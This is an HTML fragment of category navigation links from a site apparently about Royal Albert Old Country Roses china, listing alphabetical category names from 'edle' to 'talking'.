	<li class="cat-item cat-item-822"><a href="https://royalalbertoldcountryroses.net/category/edle/" >edle</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://royalalbertoldcountryroses.net/category/edles/" >edles</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://royalalbertoldcountryroses.net/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://royalalbertoldcountryroses.net/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://royalalbertoldcountryroses.net/category/elegantly/" >elegantly</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://royalalbertoldcountryroses.net/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://royalalbertoldcountryroses.net/category/elton/" >elton</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://royalalbertoldcountryroses.net/category/emmylou/" >emmylou</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://royalalbertoldcountryroses.net/category/engelbert/" >engelbert</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://royalalbertoldcountryroses.net/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://royalalbertoldcountryroses.net/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://royalalbertoldcountryroses.net/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://royalalbertoldcountryroses.net/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://royalalbertoldcountryroses.net/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://royalalbertoldcountryroses.net/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://royalalbertoldcountryroses.net/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://royalalbertoldcountryroses.net/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://royalalbertoldcountryroses.net/category/essservice/" >essservice</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://royalalbertoldcountryroses.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://royalalbertoldcountryroses.net/category/everly/" >everly</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://royalalbertoldcountryroses.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://royalalbertoldcountryroses.net/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://royalalbertoldcountryroses.net/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://royalalbertoldcountryroses.net/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://royalalbertoldcountryroses.net/category/extemely/" >extemely</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://royalalbertoldcountryroses.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://royalalbertoldcountryroses.net/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://royalalbertoldcountryroses.net/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://royalalbertoldcountryroses.net/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://royalalbertoldcountryroses.net/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://royalalbertoldcountryroses.net/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://royalalbertoldcountryroses.net/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://royalalbertoldcountryroses.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://royalalbertoldcountryroses.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://royalalbertoldcountryroses.net/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://royalalbertoldcountryroses.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://royalalbertoldcountryroses.net/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://royalalbertoldcountryroses.net/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://royalalbertoldcountryroses.net/category/flamingo/" >flamingo</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://royalalbertoldcountryroses.net/category/flatware/" >flatware</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://royalalbertoldcountryroses.net/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://royalalbertoldcountryroses.net/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://royalalbertoldcountryroses.net/category/footed/" >footed</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://royalalbertoldcountryroses.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://royalalbertoldcountryroses.net/category/forester/" >forester</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://royalalbertoldcountryroses.net/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://royalalbertoldcountryroses.net/category/formal/" >formal</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://royalalbertoldcountryroses.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://royalalbertoldcountryroses.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://royalalbertoldcountryroses.net/category/funke/" >funke</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://royalalbertoldcountryroses.net/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://royalalbertoldcountryroses.net/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://royalalbertoldcountryroses.net/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://royalalbertoldcountryroses.net/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://royalalbertoldcountryroses.net/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://royalalbertoldcountryroses.net/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://royalalbertoldcountryroses.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://royalalbertoldcountryroses.net/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://royalalbertoldcountryroses.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://royalalbertoldcountryroses.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://royalalbertoldcountryroses.net/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://royalalbertoldcountryroses.net/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://royalalbertoldcountryroses.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://royalalbertoldcountryroses.net/category/h912/" >h912</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://royalalbertoldcountryroses.net/category/h917/" >h917</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://royalalbertoldcountryroses.net/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://royalalbertoldcountryroses.net/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://royalalbertoldcountryroses.net/category/hardiest/" >hardiest</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://royalalbertoldcountryroses.net/category/harlingen/" >harlingen</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://royalalbertoldcountryroses.net/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://royalalbertoldcountryroses.net/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://royalalbertoldcountryroses.net/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://royalalbertoldcountryroses.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://royalalbertoldcountryroses.net/category/highgrove/" >highgrove</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://royalalbertoldcountryroses.net/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://royalalbertoldcountryroses.net/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://royalalbertoldcountryroses.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://royalalbertoldcountryroses.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://royalalbertoldcountryroses.net/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://royalalbertoldcountryroses.net/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://royalalbertoldcountryroses.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://royalalbertoldcountryroses.net/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://royalalbertoldcountryroses.net/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://royalalbertoldcountryroses.net/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://royalalbertoldcountryroses.net/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://royalalbertoldcountryroses.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://royalalbertoldcountryroses.net/category/jusalpha/" >jusalpha</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://royalalbertoldcountryroses.net/category/kaffee/" >kaffee</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://royalalbertoldcountryroses.net/category/kaffeeservice/" >kaffeeservice</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://royalalbertoldcountryroses.net/category/kapil/" >kapil</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://royalalbertoldcountryroses.net/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://royalalbertoldcountryroses.net/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://royalalbertoldcountryroses.net/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://royalalbertoldcountryroses.net/category/killymurris/" >killymurris</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://royalalbertoldcountryroses.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://royalalbertoldcountryroses.net/category/kirsten/" >kirsten</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://royalalbertoldcountryroses.net/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://royalalbertoldcountryroses.net/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://royalalbertoldcountryroses.net/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://royalalbertoldcountryroses.net/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://royalalbertoldcountryroses.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://royalalbertoldcountryroses.net/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://royalalbertoldcountryroses.net/category/lefton/" >lefton</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://royalalbertoldcountryroses.net/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://royalalbertoldcountryroses.net/category/lifestyle/" >lifestyle</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://royalalbertoldcountryroses.net/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://royalalbertoldcountryroses.net/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://royalalbertoldcountryroses.net/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://royalalbertoldcountryroses.net/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://royalalbertoldcountryroses.net/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://royalalbertoldcountryroses.net/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://royalalbertoldcountryroses.net/category/ludovico/" >ludovico</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://royalalbertoldcountryroses.net/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://royalalbertoldcountryroses.net/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://royalalbertoldcountryroses.net/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://royalalbertoldcountryroses.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://royalalbertoldcountryroses.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://royalalbertoldcountryroses.net/category/mama/" >mama</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://royalalbertoldcountryroses.net/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://royalalbertoldcountryroses.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://royalalbertoldcountryroses.net/category/mastermind/" >mastermind</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://royalalbertoldcountryroses.net/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://royalalbertoldcountryroses.net/category/mccoury/" >mccoury</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://royalalbertoldcountryroses.net/category/mcginty/" >mcginty</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://royalalbertoldcountryroses.net/category/mercantile/" >mercantile</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://royalalbertoldcountryroses.net/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://royalalbertoldcountryroses.net/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://royalalbertoldcountryroses.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://royalalbertoldcountryroses.net/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://royalalbertoldcountryroses.net/category/mirand/" >mirand</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://royalalbertoldcountryroses.net/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://royalalbertoldcountryroses.net/category/misplaced/" >misplaced</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://royalalbertoldcountryroses.net/category/misrepresentation/" >misrepresentation</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://royalalbertoldcountryroses.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://royalalbertoldcountryroses.net/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://royalalbertoldcountryroses.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://royalalbertoldcountryroses.net/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-423 current-cat"><a href="https://royalalbertoldcountryroses.net/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://royalalbertoldcountryroses.net/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://royalalbertoldcountryroses.net/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://royalalbertoldcountryroses.net/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://royalalbertoldcountryroses.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://royalalbertoldcountryroses.net/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://royalalbertoldcountryroses.net/category/naming/" >naming</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://royalalbertoldcountryroses.net/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://royalalbertoldcountryroses.net/category/newith/" >newith</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://royalalbertoldcountryroses.net/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://royalalbertoldcountryroses.net/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://royalalbertoldcountryroses.net/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://royalalbertoldcountryroses.net/category/olga/" >olga</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://royalalbertoldcountryroses.net/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://royalalbertoldcountryroses.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://royalalbertoldcountryroses.net/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://royalalbertoldcountryroses.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://royalalbertoldcountryroses.net/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://royalalbertoldcountryroses.net/category/overlooked/" >overlooked</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://royalalbertoldcountryroses.net/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://royalalbertoldcountryroses.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://royalalbertoldcountryroses.net/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://royalalbertoldcountryroses.net/category/parting/" >parting</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://royalalbertoldcountryroses.net/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://royalalbertoldcountryroses.net/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://royalalbertoldcountryroses.net/category/pc-royal/" >pc-royal</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://royalalbertoldcountryroses.net/category/pcsbeautiful/" >pcsbeautiful</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://royalalbertoldcountryroses.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://royalalbertoldcountryroses.net/category/performing/" >performing</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://royalalbertoldcountryroses.net/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://royalalbertoldcountryroses.net/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://royalalbertoldcountryroses.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://royalalbertoldcountryroses.net/category/pieceroyal/" >pieceroyal</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://royalalbertoldcountryroses.net/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://royalalbertoldcountryroses.net/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://royalalbertoldcountryroses.net/category/plans/" >plans</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://royalalbertoldcountryroses.net/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://royalalbertoldcountryroses.net/category/polka/" >polka</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://royalalbertoldcountryroses.net/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://royalalbertoldcountryroses.net/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://royalalbertoldcountryroses.net/category/preserve/" >preserve</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://royalalbertoldcountryroses.net/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://royalalbertoldcountryroses.net/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://royalalbertoldcountryroses.net/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://royalalbertoldcountryroses.net/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://royalalbertoldcountryroses.net/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://royalalbertoldcountryroses.net/category/proud/" >proud</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://royalalbertoldcountryroses.net/category/pruning/" >pruning</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://royalalbertoldcountryroses.net/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://royalalbertoldcountryroses.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://royalalbertoldcountryroses.net/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://royalalbertoldcountryroses.net/category/rah150/" >rah150</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://royalalbertoldcountryroses.net/category/rajini/" >rajini</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://royalalbertoldcountryroses.net/category/rambler/" >rambler</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://royalalbertoldcountryroses.net/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://royalalbertoldcountryroses.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://royalalbertoldcountryroses.net/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://royalalbertoldcountryroses.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://royalalbertoldcountryroses.net/category/reblooming/" >reblooming</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://royalalbertoldcountryroses.net/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://royalalbertoldcountryroses.net/category/recommends/" >recommends</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://royalalbertoldcountryroses.net/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://royalalbertoldcountryroses.net/category/reeves/" >reeves</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://royalalbertoldcountryroses.net/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://royalalbertoldcountryroses.net/category/renovation/" >renovation</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://royalalbertoldcountryroses.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://royalalbertoldcountryroses.net/category/requiem/" >requiem</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://royalalbertoldcountryroses.net/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://royalalbertoldcountryroses.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://royalalbertoldcountryroses.net/category/rhythm/" >rhythm</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://royalalbertoldcountryroses.net/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://royalalbertoldcountryroses.net/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://royalalbertoldcountryroses.net/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://royalalbertoldcountryroses.net/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://royalalbertoldcountryroses.net/category/roomfull/" >roomfull</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://royalalbertoldcountryroses.net/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://royalalbertoldcountryroses.net/category/roses/" >roses</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://royalalbertoldcountryroses.net/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://royalalbertoldcountryroses.net/category/rufus/" >rufus</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://royalalbertoldcountryroses.net/category/ruubs1505/" >ruubs1505</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://royalalbertoldcountryroses.net/category/ryman/" >ryman</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://royalalbertoldcountryroses.net/category/salad/" >salad</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://royalalbertoldcountryroses.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://royalalbertoldcountryroses.net/category/saucer/" >saucer</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://royalalbertoldcountryroses.net/category/saucers/" >saucers</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://royalalbertoldcountryroses.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://royalalbertoldcountryroses.net/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://royalalbertoldcountryroses.net/category/schreiner/" >schreiner</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://royalalbertoldcountryroses.net/category/scorpions/" >scorpions</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://royalalbertoldcountryroses.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://royalalbertoldcountryroses.net/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://royalalbertoldcountryroses.net/category/separation/" >separation</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://royalalbertoldcountryroses.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://royalalbertoldcountryroses.net/category/servizio/" >servizio</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://royalalbertoldcountryroses.net/category/set3/" >set3</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://royalalbertoldcountryroses.net/category/setroyal/" >setroyal</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://royalalbertoldcountryroses.net/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://royalalbertoldcountryroses.net/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://royalalbertoldcountryroses.net/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://royalalbertoldcountryroses.net/category/sheeran/" >sheeran</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://royalalbertoldcountryroses.net/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://royalalbertoldcountryroses.net/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://royalalbertoldcountryroses.net/category/shook/" >shook</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://royalalbertoldcountryroses.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://royalalbertoldcountryroses.net/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://royalalbertoldcountryroses.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://royalalbertoldcountryroses.net/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://royalalbertoldcountryroses.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://royalalbertoldcountryroses.net/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://royalalbertoldcountryroses.net/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://royalalbertoldcountryroses.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://royalalbertoldcountryroses.net/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://royalalbertoldcountryroses.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://royalalbertoldcountryroses.net/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://royalalbertoldcountryroses.net/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://royalalbertoldcountryroses.net/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://royalalbertoldcountryroses.net/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://royalalbertoldcountryroses.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://royalalbertoldcountryroses.net/category/strathroy/" >strathroy</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://royalalbertoldcountryroses.net/category/strongest/" >strongest</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://royalalbertoldcountryroses.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://royalalbertoldcountryroses.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://royalalbertoldcountryroses.net/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://royalalbertoldcountryroses.net/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://royalalbertoldcountryroses.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://royalalbertoldcountryroses.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://royalalbertoldcountryroses.net/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://royalalbertoldcountryroses.net/category/suprise/" >suprise</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://royalalbertoldcountryroses.net/category/t3-piece/" >t3-piece</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://royalalbertoldcountryroses.net/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://royalalbertoldcountryroses.net/category/talent/" >talent</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://royalalbertoldcountryroses.net/category/talking/" >talking</a>
</li>
